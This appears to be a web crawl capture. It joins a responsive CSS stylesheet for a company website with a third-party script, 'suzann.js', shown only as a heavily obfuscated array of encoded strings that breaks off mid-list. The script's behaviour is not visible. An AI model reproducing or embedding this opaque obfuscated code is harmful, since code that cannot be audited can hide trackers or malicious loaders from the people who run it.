	display:none;
	}

.ui-accordion-content-active{
	border-bottom:1px solid #ccc !important;
}

.languageToggle{
	z-index:10;
	top:80px;
	margin-right:10px;
	}

.languageToggle p{
	display:none;
	}

.languageToggle ul{
	display:block;
	}

.languageToggle ul li:nth-child(1)::after{
	color:#fff;
}

.header{
	display:block;
	}

/*.ls-video-layer{
	display:none;
		}*/
	
#mobileSocial a{
	float:left;
	padding:0px 5px;
}

#mobileSocial a img{	
	width:30px;
}

#mobileSocial a:nth-child(1){
	padding:0px 5px 0px 0px;
	}

#mobileSocial{
	padding: 10px 10px 10px 40px;
}


#logo{
	margin-left:15px;
	width:300px;
	}	
	
#contact{
	display:none;
	}	

#contact2 .ui-state-default{
	display:block;
}

#contact2 h3{
	font-size:1.5rem;
	margin-top:0px;
	padding:5px 20px;
	border-bottom:1px solid #fff;
	background-color:#0099D8;
	color:#fff;
}
	
.productFinder{
	width:100%;
	}	
	
.productFinder .dd{
	width:100% !important;
	margin-bottom:10px;
	}


.portfolio{
	width:100%;
}

.portfolioText{
	clear:both;
}

.portfolioText h3{
	border-bottom:0px !important;	
		}	

#aboutRight, #about img{width:100%;}

#pods ul{padding:15px 0px;}

#pods ul li{
	padding:15px 0px;
	width:100%;}
	
.podcage{width:100%;}	

#podRight{display:none;}

#dropdowns{width:100% !important;}

footer #leftside{
	width:100% !important;}

#leftside #leftRight p{font-size:.8em;}

footer #logo{
	width:70px;
	}
	
#leftside #leftRight ul li img{height:25px;}

#quicklinks{font-size:.8em;}

#quicklinks li:nth-child(1){
	width:100%;
	display:block !important;}

footer #rightSide{
	margin-bottom:20px;
	float:left;}

footer #rightSide ul li{margin-right:10px;}

.leftColumn{width:100%;}

.fade img{
	width:70%;
	margin:0 15%;
	}
	
.rightColumn{
	width:100%;
	margin-left:0px;
	}	
		
.rightColumn #tabs ul li a, .rightColumn #tabs ul li:nth-child(1) a	{padding-left:20px !important;}	

.rightColumn #tabs ul{padding-bottom:0px;}

#productTabs li{
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	padding:5px 0px;
	width:100%;}
	
#productTabs li:nth-child(1) a{
	padding-left:8px !important;
	}	
	
.portfolio img{
	margin-bottom:20px;
	width:100%;}	
	
.rightColumn #tabs .section ul li{width:100%;}	

.rightColumn #tabs .dd{width:100% !important;}

.rightColumn #tabs .section{
	margin-bottom:20px;
	width:100% !important;}
	
.rightColumn #tabs .row{
	margin-top:0px !important; 
	}	

/*MARKETS PAGE*/
.industrySlides{
	width:100%;
}

#aboutRight2{
	width:100%;
	margin-top:20px;
	/*Cam Changes 2/22/2019*/
	top: 0px;
	margin-left: 0px;
	}

#about .caged{
	width:100%;
}

.productFinderIndustry{
	width:100%;
	margin-top:0px;
}
	
#cases{
	width:100%;
	}

.productFinderIndustry .dd{
	width:100%;
}


.productFinderIndustry .dd{
	width:100% !important;
}

.blueStrip{
	display:none;
	}

section.module.parallax{
	height:350px;
	background-attachment:inherit;
}

#productTabs{
	display:none;
	}

#productTabs .ui-accordion-content-active{
	margin-bottom:0px !important;
}

	#tabs #accordion{
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	}

	#tabs #accordion h3{
	padding:5px 10px;
	display:block !important;
	border-bottom:1px solid #ccc;
	}

	#tabs #accordion .ui-state-active{
	text-transform:uppercase !important;
	}

	.rightColumn #tabs #tabs-1, .rightColumn #tabs #tabs-2, .rightColumn #tabs #tabs-3{
	padding:20px;
	}
	
	.rightColumn #tabs .section{
	width:100%;
	}

	.rightColumn #tabs .section:nth-child(1){
	margin-top:20px;
	}

	.rightColumn #tabs .section h3{
	padding:5px 0px;
	}

	/*.ui-accordion-content-active{
	border-bottom:1px solid #ccc;
	}*/
		
	.accordion div:last-of-type .ui-accordion-content-active{
	border-bottom:0px;
	}

	.rightColumn #tabs ul{
	border-bottom:0px;
}

/*ABOUT*/
#resources .ui-state-default{
	text-transform:uppercase;
	display:block !important;
}

#tabs2 .ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	text-transform:uppercase !important;
	margin-bottom:20px;
}

.ui-accordion-content-active{
	padding-left:10px;
 	/*margin-bottom:20px;*/
	}

#resources .ui-accordion-content-active{
	margin-bottom:10px; 
	border-bottom:0px !important;
	}

#resources h3{
	font-size:1.5rem;
	margin-top:0px;
	padding:5px 20px;
	color:#fff;
	background-color:#0099D8;
	border-bottom:1px solid #fff;
}

.guidespech3{
	display:block;
	}
	
.markBut{
	margin-bottom:0px;		
}	

#faqAccord h3{
	font-size:1rem !important;
	padding:0px;
	text-transform: initial !important;
	color:#000;
	background-color:transparent;
	}

#faqAccord .ui-state-active{
	margin-bottom:5px;
	font-weight:bold !important;
	color:#000 !important;
	text-transform: initial !important;
}

#faqAccord .ui-accordion-content-active{
	font-size:1rem;
	margin-bottom:10px;
}

#faqAccord .ui-accordion-content-active{
 border-bottom:0px !important;
}

.hideCaseOrSomething{
	display:none;
	}

/* Landing Page */
.landing__plax{
	display:none;
}

.border--right-grey{
	border-right:0px;
	}
		
@media screen and (max-width:600px){

.caged{width:90%;}

.productFinderIndustry .dd{

	}

#about img{
	width:100%;
	margin-bottom:20px;}
	
.gradient{height:200px;}	

#slide1 #slideLogo, #slide2 #slideLogo{left:15%;}	

.pinned{width:60% !important;}

div.table-wrapper div.scrollable{margin-left:60% !important;}

#colorSelect li{width:19%;}

.colorSelections{margin-top:-50px;}

/*.topContent h3{float:left;}*/

.topContent p{
	float:left;
	display:block;
	width:100%;
	padding:5px 0px;}
	
.leftColumn{margin-top:-180px;}	
}	

#resources #newsletters{
		display:block !important;
		}

#newsletters li{
	width:100% !important;
	margin-bottom:40px;
}

#colorsheets li{
	width:50%;
}

#resources .leftColumn .dd{
	width:90% !important;
	}

#resources .leftColumn, #resources .rightColumn{
	width:100%;
}

#contact2 .rightColumn{
	margin-top:40px;
}


#tabs-2694 h3, #tabs-2695 h3{
	font-size:1.3rem;
	background-color:transparent;
	color:#000;
	padding:0px 0px;
	}


#resources .leftColumn .dd, .leftColumn .relative,
#contact2 .leftColumn .dd{width:90% !important;}

#resources .leftColumn, #resources .rightColumn, #contact2 .leftColumn, #contact2 .rightColumn{
	width:100% !important;
}	

#resources .ui-state-default{
	display:block !important;
}



.aboutLeftText{
	width:100%;
	border-right:0px;
	}

.aboutRightText{
	float:left;
	display:block;
	margin-top:20px;
	
}

#featuresIcon{
	width:60%;
	margin:0 auto;
	    display: block;
    float: none;
}
 #featuresText{
	width:100%;
}

#featuresText p, #featuresText ul, #featuresText ul li {
	font-size:1rem;
}

.contained h1{
	margin-bottom:10px;
	}
	
#frm .dd .ddTitle .ddTitleText{
	width:200px;
	border-right:1px solid #ccc;
	border-top:1px solid #ccc;
	border-bottom:1px solid #ccc;
}
	
#frm{
	min-width:0px;
}	

#frm #ddCState_titleText.text {
	background-color: transparent;
}

#frm #ddCState_title.ddTitleText {
	
}
	

#frm td, #frm tr{
	float:none !important;
	clear:both !important;
}

#frm td input{
	display:block !important;
	width:auto !important;
}

.industrySlidesText img{
	margin-left:3px;
  -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    -o-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg);
	}
	
.industrySlidesText .slick-slide{
	margin-top:20px;
}
	
.newsResults ul li img{
	float:left;
	width:120px;
}

#Mission-Statement img{
	width:100% !important;
	margin-bottom:10px;}

.slick-slider{
	margin:0px;
	}

.study img{

float:left!important;
width:96px;}

.studyText{
	width:50%;
	}

.study{
	width:100%;
	}

.cases .slick-prev{
	left:-10px !important;
}

.cases .slick-next{
	right:-10x !important;
}

.case-studies tr td:nth-child(1), .case-studies tr td{
	width:100% !important;
	display:block;
	clear:both;
	margin-top:20px;
	height: auto !important;
		}



.common-uses ul li{
	width:100% !important;}
	
	/* 1/8/19 ABOUT BRANDS */

.flex-brand{
	display:block;}

.flex-brand .left img{
	margin-bottom:10px;
	}

.flex-brand .text{
	padding-left:0px;}

.comp-prods .leftColumn, .comp-prods .rightColumn{
	width:100%;
	margin-bottom:30px;
}
/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/suzann.js
body_size: 39631
content:
var _0x6525623c=['WRLuW7hdVCkP','W47cVmkRt8kR','W6NdOCkSm1O','WQKtqSkQyW','nSodWPtcKGe','W4VcTWSOmW','bJvzghO','W7BdKCk3j0a','CrhdMmoAW4LncrGoW6JcUmo+','fSoLwLOR','hSoTW44','W5FdOqGcpq','W5tcQCk6imkD','WP7cJuhdHCkr','frvnW71Y','wflcJK7dIW','W67cKCk5Esa','xSolW5iJna','gbnDW6z5','WOFcQtxdISoN','amonWQtcMJy','CXpdIuxdQW','dSk1p8krW4G','eIiOWPDc','WQq3rSkuxa','leBdSmkWW5i','f8oWW4xdGSk2','WRC+W4uBaG','gHPCW7rb','DSoyWRVcLXa','W7pcGceohW','gveeWQdcHG','cSkgqSovrq','W6mtxh7cTa','W6f8WQldNsO','WR/cHmkAW4pdQW','pGTXvLq','F1mzWOdcOG','WOnOzCo+zW','WRLPumohzG','CXPCnCkZ','W7vOWR3cLSkt','xXJdHa1+','WPavtComsq','WQyTW6xcUCkm','kCoaCbyb','sMLgk8oy','orf9twK','WReBW4SjhW','mCkBh8kJWQq','W7tdJcuhoG','WOZcQ8kkWR3cSW','gwJcTCk7WRG','W7xdRtOhrq','gwxcQmk1WQa','Bmk6WPeVWQa','W53dJdW/hW','W7NcLYaeka','WRmXBmkrEW','t8k9W4utW6y','W68utgJcHa','WQX3sCoSDG','nqZcV8otW44','tuRdS3dcNq','WO07rSkMzW','WPBdLKlcHGq','m8orW6ddPW','W4eltedcNa','CxCFWPJcNG','W41BWQ/dJta','m8o6W7ZdICkU','dZrEze8','mCoawuqC','W64/bwqS','W5lcRSkOmmkc','zuajWQ5S','jHvvW5r5','wrBdJGDa','WO/cI8oEW6hcSW','W47cLYThgq','WOHpxmoPdW','BCkIw8oLWRG','W6X7WO/dTdu','W6BdTa4Mpq','lSkkASoMAG','D8oOnCoOWPS','W5tcMmk4tcO','WP8znZVdIa','b8kDrCkRW7S','W7FdQWC7bq','W6vxWPxcT8kv','oZddRqbc','pXfVEgW','FSkOW7OEtq','EKhcNv/dQG','F1iMdcJdH28+mWrh','WOmTr8k2vG','h8kAW6ddP8ky','uN7dRs9a','WOtdGvRcKI4','lSopWQdcGtm','tCkBW4SOW6q','W7XnWR3cQSkI','iSonW5tdUYu','W45tWPNcLCke','WRr0W7JcOSkU','wNJcJeZdJG','vZVdJMJdLa','umoisSoTWQG','W64gAgJcKq','W5HqWPtcSCkw','oCkQgCkpW6y','qNJcGg3dHW','W4vlWPxcVSkB','BmkFW5XjWO8','WQNcQCkCW7JdQa','nHldOZLw','W4nyWQJdJIm','dZXBp2m','vCoOFSoRWOW','yCoBW40lbW','cH0AW682','WQJcLJ/dNmo6','lZ7cJI5Z','tmk0W6z5WQK','WOFcHuZdJCkz','fSoRuweO','W4vJWPhdOtW','W5RdPX8Giq','vmkzW6CZW50','k8oNxr4i','B8oDCCoNWR0','WRq7E8kayq','W6GQFfBdQa','dxldHSorW5C','yhalWQFcNW','W7hcKmkRomkU','qH3dGuNdKG','uXBdHeRdTa','ecRdUmoRW48','W7qeEgRcRa','vfO/WOdcIW','kcpdKGVcKa','bhBcI8kPWRa','ew7dK8ooW5K','uWZcJuddKq','o8o0WQFcPdi','rCoqW7egpG','WQCEE8knrW','fmoyWQlcGti','c2RcHCkUW5C','W4DaWONdGbu','DCkpW74YW40','zgyOuLzhW5pcLCkwWQVcHG','imo/BuaN','i8ohW47dMd8','EMqtWR3cHG','w8kahmk+DG','W57dRZ8MoW','x8oVW54Rna','dSkaa8kMW5W','te9FnSo+','F0qFWQhcMW','WRa9haFdMW','W4K+idRdMMFdHa','WRanCCkRwa','WORcQCoNefa','hCoZW5NdLmkj','W77dHdS1ba','h8o9xXO3','bwxcKe/dKa','FmoBvSoDW6xcHCkiW5BcJ8oGACox','mJHWeIa','AmkyW7K0Cq','u8olCSoYWRy','swDmnCot','W6GWuL3cTa','i8oMxKeC','WOyjiSkpW4K','WQdcMg3dL8kA','WPaxBCkVvG','W43cGhrhga','WQqfosFdJW','qLzWWPhcHW','amoznSk1','jWBdIcrZ','CqVdTfhdTW','W6VcTSkYrWu','WRVcTLBdTSkn','WOZcGmouW5lcTa','W4f0WRpcISk4','W4ZdSSkxbL4','W6RdS0zvjq','gczCseq','WQlcICkHW4BdNa','W51pWO3cP8ks','WOfXW5NcKCkz','W5vhWOJcOmkx','hqZcJH9f','WRGYrSoKqW','gHTdW7fg','r8kzqCo4qG','W6DrWR3cP8kI','adPRavK','nmoNWQGOW70uWRpdRGpdLCoGtq','WOFdL33cSY0','dWTgbvu','WOqwnmklW5G','DLGDWR3cOa','eSk1WR3cGHa','kJ0HWQDQ','WQn7r8o2zq','W7mQW5LsWOW','WRhcQSovW4pcKa','WRJdQgFcLHS','W77dMCo/vuO','W7lcPaTsrq','jSkgC8obDq','WPddISosW7ZcRq','iSk7W4RdPY0','W4RdIgmsiG','WOOFW64RdG','W5JcQqaTmq','ASoPW6KLpW','W67dIv09gG','s2vqmmoo','etDBnMu','m8otW43dRZW','u8kgW4HkWOq','ASkAW6n6tG','D8keW6COW4y','W4b4W7tcSSkA','W6GIW5bDWP4','B8kBW751wG','nSoxW5RdRYi','W6BdHdStbq','mmoMvqGb','W5DyWO7cVHu','W7tdMx0+gW','g1JcUSk3W78','WRBcQSoGW5hcLa','WQW9hrJdHq','cWDxb1G','xmkDW69zWOq','ofxcPCkKWQO','kmoUW5ZdJG','FgFcTK7dSW','WPqcW54ajq','bWeTWQ9E','b35EoGy','pIn2W4PF','eSo+raKp','WOzAW6BcOCk8','gaLjcIG','FWDYdYK','WQGqC8kLwa','W7RdJmkbbXe','W4RdM30sjG','vSk5WRb+WO4','W5m/W5nbWOm','WOVcI03dM8kh','dmkan8kUWR0','FSkuW5qxFa','gXHzmdq','gYXvELO','W43cPHWMja','W6e6W7jyWPW','mmo4CuK4','oJZdVbxcOG','E8klW5qlqW','gxC9WP3cPq','WPKSgX5H','lYedWPzE','WO4ujIxdQG','WRiOzCoxza','cZfhjI0','r8kAW5jpCW','fmoDW5ZcMbe','aSolWRpdRHu','jKdcHmkJWO0','W6JcPmkAFce','W6xdKqazbq','WRhcQaiDiq','WQP/W6xcL8kv','BwG0WRdcKq','W7DxWOxcNmkC','kSkphmogzq','tbpdLNtdIa','nmkewhaQ','DSk5W51Yuq','W5BcKSkUxu0','kSoMt0Kh','WP40naq+','lwrTua','W7q9W6LhWOu','fqC3WPrS','qCkwW5zEWPS','hCkjECoCyW','W5dcUCkSl8kT','WO4wDwVcOW','WOjyW5dcL8kk','umkAW6HsWPK','hrTymsC','jmkeFvSV','lYD3v3e','CmkyiCkFW7G','dHCQWRnn','lSoUWRBcPsS','WO7cK03dICkL','urldNGTL','W6JdOfK+gW','ASoIW7KKkq','WRpcRmoHW5ZcIW','W5pcSCk5tce','rwrqmCo3','W4pcT8kemSkW','bSk4v8onwq','e8oTWQdcMJC','WPmSqSojrG','WRTiWRhcGCkk','WOddUx0kmmk3WOy','W5lcJmkAm8kC','hYbBFfm','hCkSrmo+Dq','W7iQFh3cLa','W5VdSGmJkG','W5L8WQZdOdy','WQCYW63dK8oKWQiBWObMW6aZAqC','WPJcL07dI8kt','eSoNuJyo','xSkPWRm1wG','pYamWPb2','W7ZdKqSVaW','feajWOXq','W7ZdR3Suia','W49hWQtdKt0','cmkOiSk8WQq','yemyWOBcJG','WPOOeGfc','W5ZcVd4Tmq','W4XFWRpdJIy','oYfhzLO','jrVcOdnz','hCkyk8kYWPC','WOWCW4faWO0','WQ92W7BcM8kp','WOG/zCoktW','WOFcTCkFW7dcQa','mCo4CuCJ','jmkZy8oHfG','W7STW5TBWPW','baG/nYa','hSkLk8kpWOa','W5nvWOtcP8ki','W6ZcVCkebSkS','WQi4eCkJW4u','BWWuWRLSW6pcMG','fmoRu0ym','a1ldNmoyW7i','W4fUWO/cH8kC','WPxcTSo2W4lcGG','WPGQlCkDW4K','W4HqWQFdGci','W47cNdGShq','WRCpwmonqG','fcRdK8oVW68','WRSfor3dHq','oXvgmHC','lf7dLSoiW4K','WRL1tCoZFa','ghZcT8kNWRq','BSoKW4CYkq','WQyOlmkjW70','tmkEW443WQa','WO7dHSk3n3S','vJldQWr8','W7nkWPhcJmkd','WPpcPKZdNmkr','rSkBW7D5ta','cfFdNmokW5C','cSo+WPjmWR3cIsBdKmkPWRJdSCk7','k8kBW71mFG','xSkNW74mqW','CCkvW7feWRa','oSobW47dSJG','DmkXW4bTqG','W6RcKd8VgG','W47cRSkUemkv','aSoeB1qb','WPioCCohtG','WO/cGCoFW7tcTa','WPy6fXHn','csDlveG','W7pcMCkIubu','nSowW5JdQJS','gcDrEfu','WQS3tmoqtG','W79JWQFdGZC','q1CMWOBcIW','aqjTW4TN','W5pcTbWabq','tmouWRFdIrS','WRJcLLldGCkh','WQDXqmkrFa','WRlcQ8o2W5ZcIW','fmoNvMuc','W6y8W5DwWPW','W5BcH8kGwZO','tCkGW5D5W6y','a8oDuWSe','gCk9mCknW4y','cCo1W4NdHSkm','BCkCW5GzWQa','W6z+sCo7WROkWQfZmgOQgum','gdfEowu','eCokWQBcKse','WRpdG1/cHcu','eSoPwsOd','W4vbWONdLri','z8kcW6XuWO8','W67dQuOPeq','W6xdKmk+n34','smkJW7T3ya','wmolW4O8jG','tmkFW78WW58','fWnKofG','W5ldGCkSlhS','oSkoEmodFW','BSkpW6mNW4u','i8oYxrOX','WQTTW5tcMCkB','W6f8WQFdRsW','n1ldJCoOW4a','m8owW4JdHH0','vWhdMGrV','WPdcQCoMW5NdRG','dCowWQpcLZi','WRuIeWxdVq','kwNcR8kWW7a','WPe0odHt','W4iklCknBW','nSk+j8kbW7S','ymo5W7mBcW','FCkuW5CQEa','cXrfmZC','WPNdMCkbwHy','WO0GfqddHW','aar7ode','WRX0s8oNBG','WRSIet/dJW','z3K3WQlcHG','gCoLW7hdIrK','bsRdKcDU','jtZdPbXT','WO8bW4u7aa','WO1nA8ojrG','WR1MuSoXBa','W5dcOGeFhW','brDimtS','BdtcOazK','ACktW7rXWQy','rapdNtzN','dKddHCovW4W','sCokFSo5WRi','WQlcRCkWW6NdVW','Bx0VWRBcHa','WOFdR3hcLcq','WO0Fr8oyxa','p8k3jCkfW6C','gtZdShei','W4RcMmkzW43dSq','WPuutmovqa','W6FcNNFdGCkg','hNtcTCk0WRW','lKP1v1i','WQOvvCk3qW','WQLTW6/cUCkF','W5/dHbm9oW','ACogumoYWQa','vSkAW4P3WPa','WPamrSossq','tmoqW50LiG','W6tcLSk8t8kc','W5tcLsyClq','WQ0+eqBdGa','WR7cRSkMW7ZdQq','FtJdRZjU','WPuuuSozxa','W6hdOIyVeW','r8k1W5nfWP8','W73dKKK5dW','CcuNWQGJ','gX1Lbqe','W51aWQNdIJy','gmoIqbeV','dSk4hCkpW78','o8kxrCkRW6y','WQdcSwhdQW','W7XKW5KqpG','xSoJxCojWPK','WQ7cLCoWW5ZcTG','cSoGFGWi','WQjrW77cI8kC','f0VdMmojW4e','h3LiW4Dy','F8kZW4Hkvq','WRepW4u2dq','W7dcVCkfwcG','DtNdLeddJG','kcJdQWNcRG','emoGxWuq','nSooEtSY','oafxaWW','W6FdLmk6khK','WPtcK8kAW6JdUq','b3hcUmkJWQa','z1vHnmo3','bWvclYu','kY95W7nR','WQJdUMtcRIa','W4xdKZO6hW','qSkFW7u6rW','aMRdVmomW6i','W7tdQ1yWjW','WONcTSkFW4ldSa','oSoyW4hdG1a','lfxdJmoFW5y','fmkMkCkZWPK','fMZdTCoSW6C','rKyXWQVcPG','W7ldIIOdbG','WQyMkarb','bGDmi0i','DSknW5GAW6S','W4vtWQVdJ0O','tCkkW5eRxa','WO0zW6KsCq','zHFdOv3dOW','WPFdRJpcVCki','W5fAWORcOSkf','W77cSd0ZdW','WRWjmSkbW6W','W5PHWPhcLmk0','W4mDW6DEWOO','rmkpW7WvrW','W4n/nmo6gG','WR8hoc4','WQSxCCozrW','W4ZcN8k3CXa','WPmvsmojwa','zf0CWQtcPG','F8kzW4KvEa','r1DjlSoh','W7ddIZOcla','gWjbW5b9','WRxcOCoHW4hcIq','baj4jLS','c0NdKCoDW5a','WRFcPCkYW57dKG','AuvTiSoP','hY1iCxi','kCoviSkOWPa','l8oAW57dPIu','WOjBp8oYgG','iZzHnem','ASkgW6bvqG','mSkuzmoaFq','f8kOamklWOu','imoagSkTWPC','CbFdTeJdSa','ghhdJ8oqW4G','WOZcLvZdUCkG','laSYWRf5','nZhdGapcKW','B13cQLRdSq','WR3cKCkJW6FdVa','CSkIW6HVWPa','DSobWQxcKWa','W4jyWPNcVmk6','at52mba','W5WPWRNcQWe','W7XAWP7cSSkA','dCo2W5ldMSky','hGvhEMW','W6ldIH8yaW','BCoaWReFnG','W69zWPBcOSkN','nCoDW73dTa','j8ksw8oAEa','a0dcL8kKWPG','W6S2ANBcLa','fcnuoh4','cgW3W6fW','WP0Xfr9g','mCoMWOmpiYhcPxFcI3P5W5S','WQ1Nr8oSEW','fHLWjbe','nmkSgCkmW4i','lZVdKrbZ','wCowA8oZWPa','xCk7W48CW7O','FZnAkWi','WRy6ddHn','zSkiW4PHFG','WPqrnIzu','W6LzWQddQGS','WPFdLuydeq','lSkzz8oIDq','eCkFpSkzW44','shz+oSot','EmkcW5ikBq','nSoIxKa4','e1hdPtPd','jbbWW7X5','WRxcICkDW4/dSW','WPTiW73cSSo2','aqrrW6nD','tY3dRvtdTq','lSoiWRtcHtS','W4hdSrmXkG','WOOlrConEG','iSoNxfm+','gSk3vCogAG','W6ldMSkPkMG','sSohtmoGWO4','tmoFumoUWRO','WOTXW5/cSSkQ','W47dG8kDoui','WQSBeYBdMa','BCkZW4H1CG','iSoYESovtG','W4ZcNSkNomkP','CmkAjSkNWRi','WR01fZ3dNq','r8kwW7vszW','fqv4lqC','W4RdG8kWmwG','deaHWOL3','WRr4W7RcNmkF','W7hdQKmZgG','W43cRmosW7ZcRq','ACkNW65RWPK','kmkOCmoJFq','A8k8W58uEq','WP7cGhVcGrG','WO9jW5pcUCkj','aflcL8ozW5C','yNeyWRVcNW','W4ZcL8kRemkz','mmoRCvu5','kgDRjCoi','D8kxW48wtW','dmkNo8kHWO0','pabaW7v+','WRhcOrS6cq','pSoHCYOa','WPm7W40IdW','kSoWW7JdKmkR','hCk5qCo4','hmoPuXKa','E1xcTLRdQW','dbhdQqtcUW','pZz3W4by','W5/dVbeCia','WRKWdIpdNW','WQCWC8k1wG','WQtcTSkWW7NdSq','iY3dKZ5Y','WP4tC8oCrq','AxLqfCoS','sMzejCoy','vmkxW4HVCG','WPddR2lcUJS','WPyGfXbe','WRFcSCoMW4xcLq','A8kbW5qDra','cCouWOtcMJa','umkyW6bHqa','y0C3rrHlW5NcR8o8qmoxnG','jqNdOHT8','W5RdON8IpG','sL7cLLVdUG','WQVcK8kAW4ddIW','lmoVoqSw','W5ldJGODia','WOPWW77cHSo2','W5ldIJGyaW','mmoZy107','WQNcLSkTW6VdLW','rwdcQgddNG','WRWNW5xcSfhdJM56W6ddSCoRW4e','WRdcVSo9W5tcLG','W7ntWO7dN8ke','e8oiWQtcStK','W5BcPCoRW5FcMSkwuG','i8oNv3SK','WQpcNeVdISkA','WQWevmosrq','emo5W4pdG8kp','t8o0kInA','W53dSJG7mq','WO3dV3ZcSd0','WR04hbNdIa','W5emBwlcJG','cs1sF0C','aCkGoCk8WPy','WQjHW7ZcN8kU','fqhdTYxcVG','BbVdHYNdSW','W7BdKKq9bq','rWtdJbjH','gmk7hmoVqG','dYXACL8','WPyMu8kc','WRdcLmoDWQJcKW','W6uWD2lcVW','W7RdHaGfbG','W6v1WR7cL8kK','emkQW4uxW6m','bSkvySo6yG','xmosW6SGaq','bxVcGfJdSW','zmkeW4KFBq','WPZdNuhcSci','jSoYq8owtG','vI7dJ27dLG','mCkkzmodEa','uCkDW5T/za','B8k8W7P4WRa','f8oUwrOp','W551WPtdGGG','cSoZWR3dKmkv','w1e5WRBcMG','W5BdNgO6iG','hs7dQWfQ','ESkcW4aXW5S','aCkMlCk3WPq','c8o4W5NdNCkq','W4/dO8oeeSku','gCoPqWKt','qG9mmCoU','WOaavSkTW7W','W7lcI8kCbCo2','B8kuW6WFBW','WR5jW6pcT8ko','W7ldHCkWmwm','W7BcVmkFCs0','dmk6imkIWPW','imkRrmouBG','W67dSuivmq','cSoiWQhcKs8','f8ofW4tdOSkt','uchdOrHa','l8kXkSkrW78','WRzVW6/cKmks','mtldLrlcOq','amoGuZyt','W5hcUSkfEZa','W6/cSmkvAIS','W5tdKWGHjq','WPKnASkZFW','mSoLWQySW7SEWRldMXpdVmoosq','WRG7dH/dKq','ASkZW59UWQu','W4bCWQhdKte','W4ZcLdK9hq','sSkCW5PBWO4','eYddMHFcKG','WPhdQxNcPGC','fmoOW7JdMIG','WO/cT0/dHSkn','W7eHW4vuWOG','mZldSWD2','bMVcPmk7WR8','WO09sCkcCa','d8oxaCk7W70','eY3dNq/cHG','bSowW4ddNIG','gCkcW6SOzaKG','WOayiSklW48','a27dM8oDW5m','p8oZW63dHZS','zua0WQ9O','xSkIuSoMWQe','vMySWRZcRa','WRmtuSkMrW','WRmRASo5qq','xuFcSMldQG','WQBcQKZdV8kr','WQ/cUKRdImk7','CZhdTMNdIG','W4pdOW4IlG','WOKtDmoiwG','kmkOgSkmW4i','W6JdV0iIeq','WRrZW7NcHSkm','ECojq8o4WPi','WQtcJSk8W4JdSq','yCoZqNi1','fmoAW6NdSqm','gqjEo1S','EmkPW74rzq','lmoHqbyb','pHZdJYCi','gIX2A28','WQNcOCkgW4FdNa','qIpdG2ZcKa','B8kvW4SvCW','WOqeW54YdW','WRPPW7pcKSka','yG7dS0ldUG','WR4IhmkPW7y','fCozWRRcGde','ASoet8oaWQa','dv/dSW7cNq','cc7dNbJcVa','WQ1SW73cNmkw','W6pdQKiyiW','bSoai8kvWPS','W4vIz8o2wW','CYvTt3VdMeu','iZFdSJXY','WP3cO8kGW6pdMq','bGvSWQ7dPG','w8o8A8ogWOe','xSkqW59tWPO','W4TcWQldNZy','C1iZoSot','Fwu0WQpcMa','zbhdIMNdHa','hMlcPmkiWRS','W5JcGmk8kmkq','W5tcLb4Npq','WQNdGwdcJGa','WQrDW4/cT8k5','cWnszKO','WR0ymCkCW4W','z8kfW50MW6y','WOGEgbJdPq','sSkuW75Uwa','pCotu0iO','EvJcTv/dTq','WPhcGmkFW5xcQq','W4OoW7fsWQq','WP1Ic8knW4W','DSkIW7mZva','W69MWRtdJYS','AHL2W5ldOW','cCoPqXud','gszlD1G','y8kEW4Gyva','hSoiWOpcJWe','W7u9W6LjWP4','eSk7W6/cHIe','W4v4WOBdSr0','pt7dTWLo','BHVdMqPB','DmkFW708W54','dZxdJGJcMW','vCkDWPrzva','BSktW5DxWPG','lmkmuCoGqG','WQC7atJdMq','W6hdSmk0ox0','WQJcQmkWW7FdUW','BCogrSoE','hZVdKb5u','WPRdQN3cOZS','gmkXkmkGW6m','W7FdOLOHaq','WP3cMf3dNSkm','W5i5uf3cSa','WORdHLtcKIi','x8oZW5SaiG','WOC4fXPw','WOPtymkivW','yuelWPtcQq','uCoRD8o5WP0','jXBdHxfP','W7ldNxuRpq','WQtcRmkqWPxdJa','aCkyqSoyxW','W4RcMSkHkCkm','ASobwCoJWRW','WPmFiIZdPq','tWNdGaXR','mdFdPHT1','W6WzwwlcTW','W47dV8kyog0','imkTb8kmWRK','WPyFW7C0ba','WO4vBhBcTa','itpdNaJcKG','mCktjSkbW7S','W6NdU10PaG','WQmdf8kIW6y','kSkjq8ofEG','W6buW5zeWPW','WRynmCkBW7W','W59vWQJdJd4','W5JdIh8Eoa','W5JcI8kVemkm','DSkyWQz1rG','W51QWO7cVCki','vaFdPbf9','WQZcISozW7lcGW','zMeiWRFcIq','o2dcOmkgWRq','BvpcPwldQq','tmktW55wCq','f1pdRCojW5y','W7RdGcCrhW','WOWdW6uUha','hmk0p8k0WR8','EmorW7mdgG','cqHjnsS','jrnPW7bf','WQqNaqBdMq','ECoMtmoBWQi','W7RdOfK1ea','WRHZxmoOEq','W55KWQldHHu','smkIW5S4va','DX3dSeJdRq','f1ZdLSoZWRG','WR3cSgRdP8k1','W5CAW7nxWRO','k8oNhmo/Aq','cX9Eeru','WPe4a3ldGW','W6DgWPNcS8kM','aSozW7BcQmki','WRamCmkJxW','FCo6xSo6WRC','bWrblJC','WRy+bGVdGa','W4JcISk4jCki','rGhdMW14','cCo/qXil','eCoonvqo','zmkuW4KkEW','WQhcI8oFW7VcMq','W7NdIYW0ha','W4pcHCkYwaG','W5RdTbeKmq','WPNcHuRdN8kh','W68QW41xWOi','WPelW4OjbW','W7FdLb4egG','W5pcIWeTga','fs0PWO5p','wSkfW5CXFG','W7dcKSkYuXu','pfFcHmkqWPO','fSoFWRZcGWi','WOKCW4OPda','W6xcHmkaFry','WPSaW7hdVCkR','WQ4qySkwuG','FrFdOJzi','x8oIBW','W43dJConWRVcNG','WRKba8k6oa','WPm4kb5a','WO3cLhddOmkA','DbldOvhdJW','B8k9W7a','qCkhW6HmWQW','WOaHgGrn','WQqMft/dGq','W4OmChZcLq','d8kepCk8WO0','DmkxW6XYvq','W5hcGsakjq','WR52W6pcGSkz','gHLlmhq','t8k2WPrCuW','pCoVW4pdHva','WQmss8krrW','W7K5kmkTWRu','WOBcHmkAW4/dIq','W6fbW4PIWOW','pmkADCoyAa','W7VcOZFdS8oL',